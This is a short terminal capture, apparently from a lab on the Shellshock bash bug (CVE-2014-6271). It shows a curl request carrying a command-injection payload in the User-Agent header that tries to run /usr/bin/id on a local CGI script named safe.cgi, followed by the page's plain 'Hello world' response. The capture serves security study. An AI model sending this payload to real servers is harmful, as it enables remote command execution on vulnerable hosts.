 jinhyeong-gwon@MacBookPro CVE-2014-6271 % curl -H 'User-Agent: () { :; }; echo; echo; /usr/bin/id' http://localhost:8080/safe.cgi
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>